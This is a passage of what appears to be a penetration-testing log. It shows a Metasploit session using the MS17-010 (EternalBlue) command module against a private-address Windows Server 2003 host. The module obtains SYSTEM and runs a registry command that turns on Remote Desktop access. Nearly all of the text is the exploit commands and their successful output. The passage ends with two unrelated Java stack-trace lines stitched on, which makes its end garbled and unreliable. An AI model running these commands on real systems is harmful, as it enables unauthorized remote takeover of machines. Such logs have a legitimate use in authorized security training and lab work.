 [*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d391d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
at server.ManageUser$BroadcastW
at java.base/java.lang.Thread.r